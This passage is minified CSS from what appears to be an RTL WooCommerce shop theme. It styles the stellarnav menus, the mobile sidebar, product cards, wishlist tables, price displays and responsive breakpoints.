ul ul ul{top:0;left:220px}.stellarnav>ul>li:hover>ul>li:hover>ul{opacity:1;visibility:visible;top:0}.stellarnav>ul>li.drop-left>ul{right:0}.stellarnav li.drop-left ul ul{left:auto;right:220px}.stellarnav.dark,.stellarnav.dark ul ul{background:rgba(0,0,0,1)}.stellarnav.dark a,.stellarnav.dark li a{color:#FFF}.stellarnav.fixed{position:fixed;width:100%;top:0;left:0;z-index:9999}body.stellarnav-noscroll-x{overflow-x:hidden}.stellarnav li.has-sub>a:after{content:'';margin-left:10px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #FFF;display:inline-block}.stellarnav .dd-toggle,.stellarnav li.call-btn-mobile,.stellarnav li.location-btn-mobile,.stellarnav.hide-arrows li li.has-sub>a:after,.stellarnav.hide-arrows li.drop-left li.has-sub>a:after,.stellarnav.hide-arrows li.has-sub>a:after{display:none}.stellarnav li li.has-sub>a:after{margin-left:10px;float:right;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #FFF;position:relative;top:4px}.stellarnav li.drop-left li.has-sub>a:after{float:left;margin-right:10px;border-left:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{display:none;text-transform:uppercase;text-decoration:none}.stellarnav .dd-toggle{position:absolute;top:0;right:0;padding:0;width:48px;height:48px;text-align:center;z-index:9999;border:0}.stellarnav.desktop li.has-sub a{padding-right:5px}.stellarnav.desktop.hide-arrows li.has-sub a{padding-right:15px}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0}.stellarnav svg{fill:currentColor;width:1em;height:1em;position:relative;top:2px}.stellarnav a.dd-toggle .icon-plus{box-sizing:border-box;transition:transform .3s;width:12px;height:100%;position:relative;vertical-align:middle;display:inline-block}.stellarnav a.dd-toggle .icon-plus:after,.stellarnav a.dd-toggle .icon-plus:before{content:'';display:block;height:0;top:50%;border-bottom:solid 3px #777;position:absolute;width:12px}.stellarnav a.dd-toggle .icon-plus:before{transform:rotate(90deg);transition:width .3s}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.stellarnav.light a.dd-toggle .icon-plus:after,.stellarnav.light a.dd-toggle .icon-plus:before{border-color:#000}.stellarnav.dark a.dd-toggle .icon-plus:after,.stellarnav.dark a.dd-toggle .icon-plus:before{border-color:#FFF}.stellarnav .icon-close{box-sizing:border-box;width:12px;height:12px;position:relative;display:inline-block}.stellarnav .icon-close:after,.stellarnav .icon-close:before{content:'';display:block;width:12px;height:0;top:50%;border-bottom:solid 3px #777;position:absolute}.stellarnav .icon-close:before{transform:rotate(45deg)}.stellarnav .icon-close:after{transform:rotate(-45deg)}.stellarnav.light .icon-close:after,.stellarnav.light .icon-close:before{border-color:#000}.stellarnav.dark .icon-close:after,.stellarnav.dark .icon-close:before{border-color:#FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{padding:15px;box-sizing:border-box}.stellarnav .menu-toggle span.bars{display:inline-block;margin-right:7px;position:relative;top:3px}.stellarnav .menu-toggle span.bars span{display:block;width:15px;height:2px;border-radius:6px;background:#777;margin:0 0 3px}.stellarnav .full{width:100%}.stellarnav .half{width:50%}.stellarnav .third{width:33%;text-align:center}.stellarnav .location-btn-mobile.third{text-align:center}.stellarnav .location-btn-mobile.half{text-align:right}.stellarnav.light .half,.stellarnav.light .third{border-left:1px solid rgba(0,0,0,.15)}.stellarnav.light.left .half,.stellarnav.light.left .third,.stellarnav.light.right .half,.stellarnav.light.right .third{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.light .half:first-child,.stellarnav.light .third:first-child{border-left:0}.stellarnav.dark .half,.stellarnav.dark .third{border-left:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .half,.stellarnav.dark.left .third,.stellarnav.dark.right .half,.stellarnav.dark.right .third{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .menu-toggle,.stellarnav.dark.right .menu-toggle,.stellarnav.light.left .menu-toggle,.stellarnav.light.right .menu-toggle{border-bottom:0}.stellarnav.dark .half:first-child,.stellarnav.dark .third:first-child{border-left:0}.stellarnav.light .menu-toggle span.bars span{background:#000}.stellarnav.dark .menu-toggle span.bars span{background:#FFF}.stellarnav.mobile,.stellarnav.mobile.fixed{position:static}.stellarnav.mobile ul{position:relative;display:none;text-align:left;background:rgba(221,221,221,1)}.stellarnav.mobile.active>ul,.stellarnav.mobile>ul>li{display:block}.stellarnav.mobile.active{padding-bottom:0}.stellarnav.mobile>ul>li>a{padding:15px}.stellarnav.mobile ul ul{position:relative;opacity:1;visibility:visible;width:auto;display:none;-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none}.stellarnav.mobile ul ul ul{left:auto;top:auto}.stellarnav.mobile li.drop-left ul ul{right:auto}.stellarnav.mobile li a{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.mobile>ul{border-top:1px solid rgba(255,255,255,.15)}.stellarnav.mobile.light li a{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.mobile.light>ul{border-top:1px solid rgba(0,0,0,.15)}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0}.stellarnav.mobile .call-btn-mobile,.stellarnav.mobile .close-menu,.stellarnav.mobile .dd-toggle,.stellarnav.mobile .location-btn-mobile,.stellarnav.mobile .menu-toggle{display:inline-block}.stellarnav.mobile li.call-btn-mobile{border-right:1px solid rgba(255,255,255,.1);box-sizing:border-box}.stellarnav.mobile li.call-btn-mobile,.stellarnav.mobile li.location-btn-mobile{display:inline-block;width:50%;text-transform:uppercase;text-align:center}.stellarnav.mobile li.call-btn-mobile.full,.stellarnav.mobile li.location-btn-mobile.full{display:block;width:100%;text-transform:uppercase;border-right:0;text-align:left}.stellarnav.mobile.light ul{background:rgba(255,255,255,1)}.stellarnav.mobile.dark ul{background:rgba(0,0,0,1)}.stellarnav.mobile.dark ul ul{background:rgba(255,255,255,.08)}.stellarnav.mobile.light li.call-btn-mobile{border-right:1px solid rgba(0,0,0,.1)}.stellarnav.mobile.top{position:absolute;width:100%;top:0;left:0;z-index:9999}.stellarnav.mobile li li.has-sub>a:after,.stellarnav.mobile li.drop-left li.has-sub>a:after,.stellarnav.mobile li.has-sub>a:after{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{position:fixed;top:0;bottom:0;width:100%;max-width:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.stellarnav.mobile.right>ul{right:0}.stellarnav.mobile.left .close-menu,.stellarnav.mobile.right .close-menu{display:inline-block;text-align:right}.stellarnav.mobile.left>ul{left:0}.stellarnav.mobile.left .call-btn-mobile.half,.stellarnav.mobile.left .call-btn-mobile.third,.stellarnav.mobile.left .close-menu.half,.stellarnav.mobile.left .close-menu.third,.stellarnav.mobile.left .location-btn-mobile.half,.stellarnav.mobile.left .location-btn-mobile.third,.stellarnav.mobile.right .call-btn-mobile.half,.stellarnav.mobile.right .call-btn-mobile.third,.stellarnav.mobile.right .close-menu.half,.stellarnav.mobile.right .close-menu.third,.stellarnav.mobile.right .location-btn-mobile.half,.stellarnav.mobile.right .location-btn-mobile.third{text-align:center}.stellarnav.mobile.left .menu-toggle.half,.stellarnav.mobile.left .menu-toggle.third,.stellarnav.mobile.right .menu-toggle.half,.stellarnav.mobile.right .menu-toggle.third{text-align:left}.stellarnav.mobile.left .close-menu.third span,.stellarnav.mobile.right .close-menu.third span{display:none}.stellarnav.desktop li.mega ul ul{background:0 0;width:auto}.stellarnav.desktop li.mega li{display:inline-block;vertical-align:top;margin-left:-4px}.stellarnav.desktop li.mega li li{display:block;position:relative;left:4px}.stellarnav.desktop>ul>li.mega{position:inherit}.stellarnav.desktop>ul>li.mega>ul{width:100%}.stellarnav.desktop>ul>li.mega>ul li.has-sub ul{display:block;position:relative;left:auto}.stellarnav.desktop>ul>li.mega>ul>li{padding-bottom:15px;box-sizing:border-box}.stellarnav.desktop li.mega li li a{padding:5px 15px}.stellarnav.desktop li.mega li.has-sub a:after{display:none}.stellarnav.desktop>ul>li.mega>ul>li>a{color:#ff0}@media only screen and (max-width :768px){.stellarnav{overflow:hidden;display:block}.stellarnav ul{position:relative;display:none}}@media only screen and (max-width :420px){.stellarnav.mobile .call-btn-mobile.third span,.stellarnav.mobile .location-btn-mobile.third span{display:none}}.menu-mobile-111{height:100%;width:0;position:fixed;top:0;right:0;overflow-x:hidden;padding-top:0;transition:0.5s;box-shadow:0 0 35px #3b435926!important;z-index:9999999999;box-sizing:border-box;background:#fff;padding-top:20px}.menu-mobile-111 .user-avatar{padding-right:20px;box-sizing:border-box;margin-bottom:0;background:#fff}.menu-mobile-111 .user-avatar .in1{width:70px}.sepid-mini-cart-header.saasdadsasd23 .product-title{width:100%}.menu-mobile-111 .closebtn{width:25px;height:25px;float:left;background:#3b4359;font-size:25px;color:#fff;text-align:center;border-radius:150px;position:absolute;right:0;margin-right:20px;line-height:24px}.mobile-menu-1.stellarnav.dark .menu-toggle{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{max-width:300px;text-align:right;background:unset!important}.stellarnav.mobile>ul>li>a{padding:15px;color:#3b4359;border:0 solid;font-size:16px;font-weight:400;border-bottom:1px solid #F2F6FC;background:#fff}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0;float:left;background:unset;left:0;right:unset;color:#3b4359;width:35px;height:35px;margin:8px;border-radius:6px;padding-left:13px}.sepid-heart-header-box.menu-1{margin-left:0;float:right}.stellarnav.dark a.dd-toggle .icon-plus::after{display:none}#header_main_nav{display:block!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset}.stellarnav li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#fff;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}#mySidenav .sub-menu .sub-menu li a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC}.stellarnav.mobile.dark ul ul{background:#2962FF;text-align:right;font-weight:400}#mySidenav .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .sub-menu .sub-menu .sub-menu li a::before{content:"";width:5px;height:5px;background:#3b4359;float:right;margin-top:7px;border-radius:90px;margin-left:7px}#mySidenav .sub-menu .sub-menu .sub-menu li a{background:#F2F6FC;border:0 solid!important;padding-right:24px;box-sizing:border-box}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0;left:0;right:unset;margin-left:10px!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset;border:0 solid!important}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#mySidenav .dmega .sub-menu:hover li:first-child a{background:#2962FF!important;color:#fff!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu li a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC;padding-right:25px;box-sizing:border-box;border-bottom:0 solid!important;background:#F2F6FC}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a::before,#mySidenav .dmega .sub-menu .sub-menu li a::before{content:"";width:10px;height:5px;background:#2962FF;border-radius:90px;margin-top:7px;margin-left:8px;float:right}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle::before,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle::before{display:none!important}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #F2F6FC}#header_main_nav{display:block!important;position:relative;background:none!important;max-width:100%;border:0 solid!important;padding-top:0px!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu a{background:#f2f6fc!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #f2f6fc}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a{background:#f2f6fc!important;border:0 solid}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a::before{width:5px;background:#3b4359}.up-sells.upsells.products .sanieaval{display:none}.sepid-ht-tab-pane .product-list{float:right;width:25%;padding:15px}.sepid-ht-tab-pane .product-list22{float:right;width:50%;position:relative}table.wishlist_table tbody td,table.wishlist_table thead th{font-size:15px;font-weight:400!important;padding:15px!important}.wishlist-items-wrapper del{color:#9aa1b3;font-weight:100}.yith-wcwl-share li a i{font-family:fontawesome!important;padding-top:;border-radius:}.yith-wcwl-share li a{font-size:17px;padding-top:10px;box-sizing:border-box;width:40px;height:40px;border-radius:7px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{font-family:fontawesome}.wishlist_table .product-add-to-cart a{display:table!important;margin:0 auto 5px!important;text-align:center;background:#2962FF;color:#fff;padding:5px 15px;float:left;border-radius:8px}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:right;padding:20px 0;font-size:15px;font-weight:400}.wishlist-items-wrapper ins{float:right;width:100%;text-decoration:none;font-size:17px;font-weight:400}table.wishlist_table thead th{border-top:0 solid!important}.wishlist_table tr td.product-thumbnail a img{width:100%;box-shadow:0 2px 5px #23263314!important;padding:15px;box-sizing:border-box;border-radius:100%}.woocommerce table.shop_table td{text-align:right}.icon-loading{fill:#3b4359!important}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:30px;border-radius:150px;transition:0.3s}.tedad-icon-cat{background:#fff;box-shadow:0 2px 35px #3b43594f!important;border-radius:150px;font-weight:400;font-size:15px;position:absolute;width:unset;height:30px;min-width:30px;padding-top:6px;padding-right:6px;padding-left:6px;box-sizing:border-box}.sepid-rtl-cat-one-icon-1{float:right;width:100%;text-align:center}.my-icon-wrapper-sepid{width:100%;margin:auto;border:1px solid #E7EBF2;height:130px;padding:unset;border-radius:15px;font-size:25px;padding-top:48px;margin-bottom:20px;background:unset}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px}.cat-new-2222 h5{float:right;width:100%;margin:0;font-size:14px;font-weight:400}.cat-new-2222::after{content:"";position:absolute;bottom:0;width:80%;background:#E3E9F0;height:5px;right:0;margin-right:10%;border-radius:0 0 90px 90px;margin-bottom:-5px}.joda-khat-1{float:right;width:100%;text-align:center;margin-bottom:25px}.joda-khat-2{width:60px;margin:auto}.joda-khat-3{float:right;width:20px;height:7px;background:#D3DAE3;border-radius:90px}.joda-khat-3::after{float:right;content:"";background:#D3DAE3;width:7px;height:7px;margin-right:37px!important;border-radius:90px;margin-top:-7px}.joda-khat-3::before{float:right;content:"";background:#2962FF;width:7px;height:7px;margin-right:25px!important;border-radius:90px}.dfwefwe4444:hover{transition:0.3s;margin-top:-10px;margin-bottom:10px}.dfwefwe4444{float:right;width:100%;position:relative;transition:0.3s}.joda-khat-1.wchap .joda-khat-2{float:left}.joda-khat-1.wrast .joda-khat-2{float:right}.ps2.product-style.htpp.sepid-offer-two-21{background:#2962FF;padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.sepid-offer-two-21-dakhel{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav.disabled,.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav{display:block;position:absolute;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav button{background:#3b4359;color:#FFF;width:30px;height:30px;font-size:18px;border:0 solid;margin-left:4px;margin-right:4px;border-radius:90px;margin-top:60px}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0;transform:rotate(180deg)}.product-listslidee{float:right;width:100%;box-sizing:border-box;padding:10px}.sepid-product-tab-1-5643234{background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;float:right;width:100%}.sepid-product-tab-1-5643234 h3{margin:0;font-size:15px;line-height:25px;max-height:75px;min-height:75px;overflow:hidden;font-weight:400;color:#3b4359;text-align:center}.tab-img-sepid34234234{float:right;width:100%;text-align:center;position:relative;margin-bottom:25px;margin-top:10px}.risk-meta-price-98324324{float:right;width:100%;margin-bottom:20px;font-size:15px;font-weight:400;position:relative;text-align:center}.daroffer-sepid777{position:absolute;background:#2962FF;color:#fff;padding:5px 10px;margin-top:-5px;border-radius:90px;padding-bottom:3px;right:0;width:unset;left:unset;margin-right:30px}.tab-img-sepid342342343334{padding:10px;background:#fff;border-radius:150px;overflow:hidden}.sepid-offer-401-new-boxeeeee{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:15px}.box-inl3432{float:right;width:100%}.sepid-offer-401-new-boxeeeee .timer-wrapper .time1{background:#F2F6FC;width:40px;margin:auto;padding-top:12px;margin-bottom:9px;height:40px;border-radius:90px;font-weight:400}.sepid-offer-401-new-boxeeeee .timer-wrapper{float:left;width:25%;text-align:center}.tab-img-sepid34234234333{width:70%;text-align:center;margin:auto;background:#F2F6FC;padding:15px;border-radius:150px}.risk-meta-price-98324324 del{color:#9fa1a6;font-weight:100}.risk-meta-price-98324324 ins{font-size:18px;text-decoration:unset;margin-top:0;float:right;width:100%}.risk-meta-price-98324324 ins .woocommerce-Price-currencySymbol{font-size:14px}.ps2.product-style.htpp.sepid-offer-two-21{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.product-listslidea{float:right;width:100%;padding:10px;box-sizing:border-box}.sepid-product-tab-1-401{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f;padding:25px;border-radius:15px}.sepid-product-tab-1-401 h3{font-size:15px;font-weight:400;color:#3b4359;line-height:25px;max-height:70px;margin-top:0;min-height:70px;overflow:hidden;text-align:center}.risk-meta-price-9832432445653{float:right;width:100%;margin:15px 0}.product-list234234-new1{float:right;width:25%;padding:10px;position:relative}.product-list234234-new1 .mozooo{position:relative;width:unset;right:0;left:unset;float:right;margin-right:0;margin-left:0}.daroffer-sepid7774564565{float:right;width:100%}.risk-meta-price-9832432445653 .daroffer-sepid777{margin-top:25px;width:50px;text-align:center}.rrf-eee222234534 img{border-radius:10px}.zxtime{float:left;width:80px;height:60px;background:#F2F6FC;border-radius:15px;margin-top:-30px;position:relative;margin-left:20px;font-weight:400;font-size:15px;text-align:center;padding-top:4px}.title-blog-post-332{float:right;width:100%}.zxtime .date-day{float:right;width:100%;text-align:center;font-size:20px;color:#3b4359}.zxtime .date-month{float:right;width:100%;font-size:14px;text-align:center;color:#3b4359}.daroffer-sepid7774564565 ins .woocommerce-Price-currencySymbol{font-size:14px;font-weight:100}.product-list-1234234-new1{float:right;width:100%;padding:20px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.product-listslidea .meta-buttom-sepid{background:#fff;box-shadow:0 2px 35px #3b43590f;padding:10px 0;border-radius:15px;margin-bottom:0;border:unset}.daroffer-sepid7774564565 ins{float:right;width:100%;padding-right:54px;font-size:16px;font-weight:400;text-decoration:unset;margin-top:10px}.daroffer-sepid7774564565 del{font-size:14px;color:#6d7079}.product-list234234-new1 h3{font-size:15px;font-weight:400;max-height:50px;min-height:50px;overflow:hidden;line-height:25px}.product-list234234-new1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-list234234-new1 .kk-star-ratings .kksr-icon{width:15px!important;height:15px!important}.left-two-p-sepid .yith-wcbr-brands{float:right;width:100%;margin-top:0;font-size:15px;font-weight:400;padding:7px 0}.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0}.yith-wcbr-brands span a{font-weight:100;margin-left:10px;margin-bottom:5px}.left-two-p-sepid .yith-wcbr-brands-logo a{float:right;width:unset;max-width:100px;margin-left:10px;margin-bottom:10px;background:#f2f6fc;padding:10px;border-radius:15px}.left-two-p-sepid .yith-wcbr-brands-logo a img{float:right;width:100%;border-radius:10px}.left-two-p-sepid .yith-wcbr-brands::before{content:"\f127";font-family:uicons-regular-rounded!important;float:right;font-size:18px;margin-left:8px;margin-top:0;font-weight:100}.woocommerce div.product div.images .flex-control-thumbs li img{padding:7px;box-sizing:border-box}.daroffer-sepid7774564565{float:right;width:100%;font-size:17px;min-height:55px;font-weight:400;padding-top:25px}.daroffer-sepid7774564565 del{margin-top:-25px;float:right;width:100%}.daroffer-sepid7774564565 ins{margin-top:5px}@media only screen and (max-width :1320px){.size{width:100%;padding:0 10px;box-sizing:border-box}.user-accout-sepid-box i{width:40px}.user-accout-sepid-box{padding:10px 10px}.user-accout-sepid-box1{padding:25px 10px}#sharem{padding:100px 10% 0 10%}.blog-meta-1 .blog-meta-2 .blog-meta-user{font-size:13px}.blog-meta-1 .blog-meta-2{width:70%}}@media only screen and (max-width :1250px){.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:25px 25px;box-sizing:border-box;border-radius:15px;position:relative}.blog-meta-1 img{float:unset;margin:auto}.blog-meta-1 .blog-meta-2{width:100%;text-align:center;padding-right:0}.blog-meta-1 .blog-meta-2 .blog-meta-user{width:100%;box-sizing:border-box;font-size:15px;border-radius:8px}.blog-meta-1{text-align:center}.user-accout-sepid-box i{float:unset;margin:auto;margin-top:0;margin-bottom:10px;position:absolute;left:0;bottom:0;margin-left:10px;margin-bottom:0}.user-accout-sepid-box-1{float:right;width:100%;padding-right:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-5px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-5px}}@media only screen and (max-width :1200px){.meta-catalog-date-box{margin-bottom:8px}.nav-11{width:30%}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:10px}.woocommerce-MyAccount-content{width:70%!important}.user-accout-sepid-box1{padding:25px 20px}.user-accout-sepid-box h2{font-size:14px}.sefaresh-122-401{width:50%;margin-bottom:0}.sepid-sefaresh{max-height:450px}.main-bak .product-list-45645654{width:50%}.main-bak{width:73%}.main-side{width:27%}.right-loo-sepid{width:80%}.product-list-2022 .offer-asli88{height:50px;padding-top:15px}.product-list-2022 .sepid-p-list-price{height:50px}.product-list-2022 .sepid-p-list-price ins{text-decoration:none;margin-right:0;font-size:18px;float:right;margin-top:0;width:100%}.product-list-2022 .box-price-44-1{margin-top:10px}.product-list{width:33.3%}.sepid-takmahssol-rangi .time1{width:40px!important}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:100%;margin-bottom:15px}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:100%;text-align:center}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:center;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:center;width:100%}.product-list234234{width:33.3%}.share-iran-32 a{margin-bottom:10px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{width:63%}.blog-sepid-main{width:100%}.product-list-1234234 h3{min-height:85px;max-height:85px;overflow:hidden}.elementor-8 .elementor-element.elementor-element-25a9512>.elementor-element-populated{margin-top:-300px}.cat-new-2222::after{width:70%;margin-right:15%}}@media only screen and (max-width :1170px){.product-list234234-new1{width:50%}}@media only screen and (max-width :1100px){.right-new-123-1{width:35%}.product-listtak ins{float:right;width:100%;margin-right:0;margin-top:0}.product-listtak .sepid-p-list-price{height:50px}.sepid-offer-402 a{width:72%}.product-listtak .offer-asli88{height:50px;width:50px;padding-top:15px}.left-sepoid-product{width:65%}.left-two-p-sepid{width:55%;padding-left:10px}.right-two-p-sepid-asli{width:45%}.user-accout-sepid-box{width:50%}.user-accout-sepid-box.t3{width:100%}.elk-1{width:80%}.woocommerce-cart-holder #coupon_code{max-width:180px}.main-blog-1 .product-list234234{width:50%}.sepid-ht-tab-pane .product-list{width:33.3%}}@media only screen and (max-width :1050px){.sepid-offer-402 a{float:right;width:70%}.woof_price_search_container .price_slider_amount .price_label{font-size:13px}.up-sells.upsells.products .product-list-45645654{float:right;width:50%}.tab-img-sepid img{width:100%}.checkout.woocommerce-checkout #customer_details{width:100%;padding-left:0;box-sizing:border-box}.checkout.woocommerce-checkout #order_review_heading{float:right;width:100%}.checkout.woocommerce-checkout #order_review{width:100%}.right-loo-sepid{width:77%}.bax-401-blog-ekhtesasi-bana:first-child{width:100%}.bax-401-blog-ekhtesasi-bana{width:50%}.link-kootah2 .link-kootah #myInput{width:72%}.sepid-rtl-cat-two-new img{max-width:100px;height:100px}}@media only screen and (max-width :1024px){.main-blog-1{width:100%;padding-left:0}.mobile-filter{display:block!important;position:relative;left:0;float:left;background:#F2F6FC;width:45px;height:45px;text-align:center;font-size:20px;padding-top:12px;box-sizing:border-box;border-radius:8px;margin-top:-5px}.bak-mm-1 .pro-head.title-3{width:78%}.woof_price_search_container .price_slider_amount .price_label{font-size:14px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items{overflow-x:hidden!important;overflow-y:hidden!important;position:unset!important;display:block!important;touch-action:unset!important;text-rendering:unset!important;overflow:hidden!important;pointer-events:none!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table{border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;display:block;width:100%;overflow:scroll!important;height:100%!important;pointer-events:auto}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close{z-index:1111}.pageone.usersoop{float:right;width:100%;padding:20px 0}.first-sepid-product-box #review_form_wrapper{width:100%;box-sizing:border-box;padding-left:0;margin-top:20px}.first-sepid-product-box #comments{width:100%;box-sizing:border-box}.sidebar-blog.f345345435{width:100%;padding-top:25px;padding-right:10px;padding-left:10px;box-sizing:border-box}.blog-sepid-main{margin:20px 0}.right-blog-sepid-main{width:100%;padding-left:0}.left-blog-sepid-main{float:left;width:100%}.woocommerce-cart-holder{width:100%;padding-left:0;margin-bottom:25px}.cart-collaterals.sticky-sidebar{width:100%}.blog-meta-1 .blog-meta-2 .blog-meta-user i{display:none}.main-blog-1.rr-blog-1 .product-list234234{width:50%}.woocommerce-cart-holder #coupon_code{max-width:100%;width:50%!important}.dgwt-wcas-suggestions-wrapp{border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px;width:100%!important;right:0;border-radius:0;border-top:1px solid #f0f3fb}.dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){left:40px!important}.rtl .dgwt-wcas-preloader{right:auto;left:40px!important}.woocommerce div.product div.images .flex-control-thumbs li{width:60px}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:-60px}.flex-viewport{max-height:unset}#videom{padding:100px 10% 0 10%}.right-new-123-1{width:100%}.main-bak{width:100%;padding-right:0;box-sizing:border-box}.tab-img-sepid img{width:100%}.main-bak .product-list-45645654{width:33.3%}.main-side{width:100%;margin-top:25px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{display:none}.left-sepoid-product{width:100%;padding-right:0;margin-top:30px}.left-two-p-sepid{width:60%;padding-left:20px}.right-two-p-sepid-asli{width:40%}.nav-11{width:40%}.woocommerce-MyAccount-content{width:60%!important}.user-accout-sepid-box{width:100%}.sefaresh-122-401{width:100%;margin-bottom:0}.sepid-sefaresh{max-height:640px}.elk-1 span{position:relative;float:right}.elk-1{width:80%}.img-roof-rangi1{width:40%;padding:25px}.sepid-takmahssol-rangi .time1{width:80%!important}.sepid-takmahssol-rangi h3{height:unset!important;min-height:unset}.offer-r-sepid{right:0;top:15%;width:70px;height:40px;padding-top:11px}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:50px;margin-bottom:0}.product-list-1.ps3.jjj-112.lahze 